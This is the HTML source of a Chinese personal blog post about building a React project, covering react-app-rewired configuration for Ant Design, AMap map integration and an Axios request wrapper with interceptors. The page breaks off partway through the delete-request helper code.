

<file: temples/20181128/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>React项目实战开发总结</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>React项目实战开发总结</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-11-28</p>
            </div>
            <div class="content-description">
                <p>最近总算结束了几个月的需求爆发期，后期主要是维护工作和少量的需求变更。打算利用业余时间学习一些新技术，提高自身能力，正好准备跟朋友合作开发新的项目，前端技术栈选择的是当前流行的React框架，在开发过程中，遇到了很多的问题，踩了很多的坑，也积累了不少的经验，完成了前期功能的开发，后续也在逐渐的扩展新功能，可点击<a
                        href="http://www.depclothes.com/">网站主页</a>前往体验。</p>
                <p>项目初始化使用的是React官网的脚手架工具<code>create-react-app</code>进行搭建,并搭配如下技术进行快速开发：</p>
                <ul>
                    <li><a href="https://reacttraining.com/react-router/web/guides/quick-start">React-Router</a>（v4）
                    </li>
                    <li><a href="https://ant.design/">Antd</a>(UI组件)</li>
                    <li><a href="https://www.npmjs.com/package/axios">Axios</a>（HTTP请求）</li>
                    <li><a href="https://lbs.amap.com/">高德地图开发者API</a></li>
                </ul>
                <h3 id="h3-1-"><a name="1.自定义配置" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>1.自定义配置</h3>
                <p>项目中使用了 Ant Design
                    UI组件，当使用的时候，默认是一次性引入所有的样式，没有体现组件化的思想，需要保证样式也能按需引入，使用什么组件，就引入对应的样式。由于项目直接使用的<code>create-react-app</code>脚手架工具初始化的，webpack配置文件默认被隐藏了，不过官网提供了<code>npm run eject</code>命令将配置文件暴露出来方便我们自定义配置，不过该命令操作是不可逆的，也就是说暴露后就没法隐藏了。
                </p>
                <p>通过网上查资料，我们可以使用<a href="https://github.com/timarney/react-app-rewired">react-app-rewired</a> （一个对
                    create-react-app 进行自定义配置的社区解决方案）,可以不用暴露webpack配置文件，而是通过建立新的js文件去添加或者覆盖存在的配置项。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">npm install react</span><span class="pun">-</span><span class="pln">app</span><span class="pun">-</span><span class="pln">rewired </span><span class="pun">--</span><span class="pln">save</span></code></li></ol></pre>
                <p>安装后，然后对package.json文件进行修改：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">/* package.json */</span></code></li><li class="L1"><code><span class="str">"scripts"</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pun">-</span><span class="pln"> </span><span class="str">"start"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"react-scripts start"</span><span class="pun">,</span></code></li><li class="L3"><code><span class="pun">+</span><span class="pln"> </span><span class="str">"start"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"react-app-rewired start"</span><span class="pun">,</span></code></li><li class="L4"><code><span class="pun">-</span><span class="pln"> </span><span class="str">"build"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"react-scripts build"</span><span class="pun">,</span></code></li><li class="L5"><code><span class="pun">+</span><span class="pln"> </span><span class="str">"build"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"react-app-rewired build"</span><span class="pun">,</span></code></li><li class="L6"><code><span class="pun">-</span><span class="pln"> </span><span class="str">"test"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"react-scripts test"</span><span class="pun">,</span></code></li><li class="L7"><code><span class="pun">+</span><span class="pln"> </span><span class="str">"test"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"react-app-rewired test"</span><span class="pun">,</span></code></li><li class="L8"><code><span class="pun">}</span></code></li></ol></pre>
                <p>然后在项目根目录创建一个 config-overrides.js 用于修改默认配置：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="kwd">const</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> injectBabelPlugin </span><span class="pun">}</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">require</span><span class="pun">(</span><span class="str">'react-app-rewired'</span><span class="pun">);</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="kwd">module</span><span class="pun">.</span><span class="pln">exports </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="kwd">override</span><span class="pun">(</span><span class="pln">config</span><span class="pun">,</span><span class="pln"> env</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> config </span><span class="pun">=</span><span class="pln"> injectBabelPlugin</span><span class="pun">(</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">[</span><span class="str">'import'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> libraryName</span><span class="pun">:</span><span class="pln"> </span><span class="str">'antd'</span><span class="pun">,</span><span class="pln"> libraryDirectory</span><span class="pun">:</span><span class="pln"> </span><span class="str">'es'</span><span class="pun">,</span><span class="pln"> style</span><span class="pun">:</span><span class="pln"> </span><span class="str">'css'</span><span class="pln"> </span><span class="pun">}],</span></code></li><li class="L5"><code><span class="pln"> config</span><span class="pun">,</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">);</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> config</span><span class="pun">;</span></code></li><li class="L8"><code><span class="pun">};</span></code></li></ol></pre>
                <p>上述配置后，就能实现组件样式也能按需引入了。如果不熟悉怎么配置，可以手动把config打印出来仔细看看，这样就清楚怎么去配置了。</p>
                <h3 id="h3-2-"><a name="2.引入地图实现坐标展示" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>2.引入地图实现坐标展示</h3>
                <p>在本次项目中，需要将某个IP对应的经纬度坐标标记到地图上进行展示。决定使用高德地图，首先需要去高德地图开发者平台申请key，然后引入script文件。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="tag">&lt;script</span><span class="pln"> </span><span class="atn">type</span><span class="pun">=</span><span class="atv">"text/javascript"</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"https://webapi.amap.com/maps?v=1.4.10&amp;key=xxx&amp;callback"</span><span class="tag">&gt;&lt;/script&gt;</span></code></li></ol></pre>
                <p>接下来有两种配置方式：<br>1.直接使用window.AMap。注意，若是直接使用AMap，则会报undefined，因为该变量是直接绑定在window作用域下的。 </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="kwd">let</span><span class="pln"> map </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> window</span><span class="pun">.</span><span class="typ">AMap</span><span class="pun">.</span><span class="typ">Map</span><span class="pun">(</span><span class="str">'searchMap'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> zoom</span><span class="pun">:</span><span class="pln"> </span><span class="lit">11</span><span class="pun">,</span><span class="com">//级别</span></code></li><li class="L2"><code><span class="pln"> center</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[</span><span class="pln">res</span><span class="pun">.</span><span class="pln">geoinfo</span><span class="pun">.</span><span class="pln">location</span><span class="pun">.</span><span class="pln">lon</span><span class="pun">,</span><span class="pln"> res</span><span class="pun">.</span><span class="pln">geoinfo</span><span class="pun">.</span><span class="pln">location</span><span class="pun">.</span><span class="pln">lat</span><span class="pun">],</span><span class="com">//中心点坐标</span></code></li><li class="L3"><code><span class="pln"> viewMode</span><span class="pun">:</span><span class="pln"> </span><span class="str">'3D'</span><span class="com">//使用3D视图</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">});</span></code></li></ol></pre>
                <p>2.通过webpack配置，在需要使用的地方直接import就可以了</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">//config-overrides.js</span></code></li><li class="L1"><code><span class="kwd">const</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> injectBabelPlugin </span><span class="pun">}</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">require</span><span class="pun">(</span><span class="str">'react-app-rewired'</span><span class="pun">);</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="kwd">module</span><span class="pun">.</span><span class="pln">exports </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="kwd">override</span><span class="pun">(</span><span class="pln">config</span><span class="pun">,</span><span class="pln"> env</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code><span class="pln"> config </span><span class="pun">=</span><span class="pln"> injectBabelPlugin</span><span class="pun">(</span></code></li><li class="L5"><code><span class="pln"> </span><span class="pun">[</span><span class="str">'import'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> libraryName</span><span class="pun">:</span><span class="pln"> </span><span class="str">'antd'</span><span class="pun">,</span><span class="pln"> libraryDirectory</span><span class="pun">:</span><span class="pln"> </span><span class="str">'es'</span><span class="pun">,</span><span class="pln"> style</span><span class="pun">:</span><span class="pln"> </span><span class="str">'css'</span><span class="pln"> </span><span class="pun">}],</span></code></li><li class="L6"><code><span class="pln"> config</span><span class="pun">,</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">);</span></code></li><li class="L8"><code><span class="pln"> config</span><span class="pun">.</span><span class="pln">externals </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">'AMap'</span><span class="pun">:</span><span class="pln"> </span><span class="str">'AMap'</span><span class="pun">}</span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> config</span><span class="pun">;</span></code></li><li class="L0"><code><span class="pun">};</span></code></li><li class="L1"><code><span class="com">//map.js</span></code></li><li class="L2"><code><span class="kwd">import</span><span class="pln"> </span><span class="typ">AMap</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> </span><span class="str">'AMap'</span><span class="pun">;</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="kwd">let</span><span class="pln"> map </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">AMap</span><span class="pun">.</span><span class="typ">Map</span><span class="pun">(</span><span class="str">'searchMap'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> zoom</span><span class="pun">:</span><span class="pln"> </span><span class="lit">11</span><span class="pun">,</span><span class="com">//级别</span></code></li><li class="L6"><code><span class="pln"> center</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[</span><span class="pln">res</span><span class="pun">.</span><span class="pln">geoinfo</span><span class="pun">.</span><span class="pln">location</span><span class="pun">.</span><span class="pln">lon</span><span class="pun">,</span><span class="pln"> res</span><span class="pun">.</span><span class="pln">geoinfo</span><span class="pun">.</span><span class="pln">location</span><span class="pun">.</span><span class="pln">lat</span><span class="pun">],</span><span class="com">//中心点坐标</span></code></li><li class="L7"><code><span class="pln"> viewMode</span><span class="pun">:</span><span class="pln"> </span><span class="str">'3D'</span><span class="com">//使用3D视图</span></code></li><li class="L8"><code><span class="pln"> </span><span class="pun">});</span></code></li></ol></pre>
                <h3 id="h3-3-http-"><a name="3.优化HTTP请求" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>3.优化HTTP请求</h3>
                <p>1.Axios 是一个基于 promise（异步流程控制） 的 HTTP 库，底层都已经封装好了，可以快速使用各种请求。感兴趣的可以去<a
                        href="https://www.npmjs.com/package/axios">官网</a>看看，API文档非常简洁明了，直接安装就可以使用。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">npm install axios </span><span class="pun">--</span><span class="pln">save</span></code></li></ol></pre>
                <p>2.随着项目需求的增加，代码也会越来越多，对于重复的代码需要进行优化。在HTTP请求中，可以将get、post、put、delete等请求方法放到一个文件中，这样既可以在发起请求前实现某些操作(比如添加认证Header等)，也可以在拿到请求结果后优先进行某些处理（比如某些错误的状态码统一进行提示，或者认证过期需要跳转到登陆界面），然后让请求结果进入具体的业务逻辑中。并且请求的URL或者某些变量等，都可以统一进行配置，统一进行修改，避免去多个具体的业务文件中依次更改。下面列出http配置文件部分代码（部分代码因为业务安全做了修改和删减）：
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">// http外层统一配置处理</span></code></li><li class="L1"><code><span class="kwd">import</span><span class="pln"> axios </span><span class="kwd">from</span><span class="pln"> </span><span class="str">"axios"</span><span class="pun">;</span></code></li><li class="L2"><code><span class="kwd">import</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> message </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> </span><span class="str">'antd'</span><span class="pun">;</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="kwd">export</span><span class="pln"> </span><span class="kwd">const</span><span class="pln"> baseURL </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> communityAPI</span><span class="pun">:</span><span class="pln"> </span><span class="str">"http://xxx"</span><span class="pun">,</span></code></li><li class="L6"><code><span class="pln"> hostWebAPI</span><span class="pun">:</span><span class="pln"> </span><span class="str">"http://xxx"</span></code></li><li class="L7"><code><span class="pun">}</span></code></li><li class="L8"><code><span class="pln">axios</span><span class="pun">.</span><span class="pln">defaults</span><span class="pun">.</span><span class="pln">timeout </span><span class="pun">=</span><span class="pln"> </span><span class="lit">30000</span><span class="pun">;</span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="com">// 添加请求拦截器</span></code></li><li class="L1"><code><span class="pln">axios</span><span class="pun">.</span><span class="pln">interceptors</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="kwd">use</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">config</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> </span><span class="com">// 在发送请求之前做些什么</span></code></li><li class="L3"><code><span class="pln"> config</span><span class="pun">.</span><span class="pln">headers</span><span class="pun">[</span><span class="str">"token"</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> localStorage</span><span class="pun">.</span><span class="pln">getItem</span><span class="pun">(</span><span class="str">"user_token"</span><span class="pun">);</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> config</span><span class="pun">;</span></code></li><li class="L5"><code><span class="pun">},</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="com">// 对请求错误做些什么</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="typ">Promise</span><span class="pun">.</span><span class="pln">reject</span><span class="pun">(</span><span class="pln">error</span><span class="pun">);</span></code></li><li class="L8"><code><span class="pun">});</span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="com">// 添加响应拦截器</span></code></li><li class="L1"><code><span class="pln">axios</span><span class="pun">.</span><span class="pln">interceptors</span><span class="pun">.</span><span class="pln">response</span><span class="pun">.</span><span class="kwd">use</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">response</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> </span><span class="com">// 对响应数据做点什么</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> response</span><span class="pun">;</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="pun">},</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="com">// 对响应错误做点什么</span></code></li><li class="L7"><code><span class="pln"> message</span><span class="pun">.</span><span class="pln">error</span><span class="pun">(</span><span class="pln">error</span><span class="pun">.</span><span class="pln">response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">.</span><span class="pln">message</span><span class="pun">);</span></code></li><li class="L8"><code><span class="pln"> </span><span class="com">//需要认证则跳转</span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">error</span><span class="pun">.</span><span class="pln">response</span><span class="pun">.</span><span class="pln">status </span><span class="pun">===</span><span class="pln"> </span><span class="lit">401</span><span class="pun">){</span></code></li><li class="L0"><code><span class="pln"> window</span><span class="pun">.</span><span class="pln">location</span><span class="pun">.</span><span class="pln">href </span><span class="pun">=</span><span class="pln"> </span><span class="str">"/account/login"</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L2"><code><span class="pun">});</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="com">// get请求</span></code></li><li class="L5"><code><span class="kwd">export</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> getServer</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">params</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Promise</span><span class="pun">((</span><span class="pln">resolve</span><span class="pun">,</span><span class="pln"> reject</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L7"><code><span class="pln"> axios</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="kwd">params</span><span class="pln"> </span><span class="pun">})</span></code></li><li class="L8"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">then</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">response</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code><span class="pln"> resolve</span><span class="pun">(</span><span class="pln">response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">);</span></code></li><li class="L0"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">catch</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> reject</span><span class="pun">(</span><span class="pln">error</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L5"><code><span class="pun">}</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="com">// post请求</span></code></li><li class="L8"><code><span class="kwd">export</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> postServer</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Promise</span><span class="pun">((</span><span class="pln">resolve</span><span class="pun">,</span><span class="pln"> reject</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code><span class="pln"> axios</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">)</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">then</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">response</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> resolve</span><span class="pun">(</span><span class="pln">response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">catch</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> reject</span><span class="pun">(</span><span class="pln">error</span><span class="pun">);</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L8"><code><span class="pun">}</span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="com">// patch请求</span></code></li><li class="L1"><code><span class="kwd">export</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> patchServer</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Promise</span><span class="pun">((</span><span class="pln">resolve</span><span class="pun">,</span><span class="pln"> reject</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> axios</span><span class="pun">.</span><span class="pln">patch</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">then</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">response</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> resolve</span><span class="pun">(</span><span class="pln">response</span><span class="pun">.</span><span class="pln">data</span><span class="pun">);</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">.</span><span class="kwd">catch</span><span class="pun">(</span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">error</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> reject</span><span class="pun">(</span><span class="pln">error</span><span class="pun">);</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L0"><code><span class="pln"> </span><span class="pun">})</span></code></li><li class="L1"><code><span class="pun">}</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="com">// delete请求</span></code></li><li class="L4"><code><span class="kwd">export</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> deleteServer</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">params</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Promise</span><span class="pun">((</span><span class="pln">resolve</span><span class="pun">,</span><span class="pln"> reject</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> axios</span><span class="pun">.</span><span class="kwd">delete</span><span 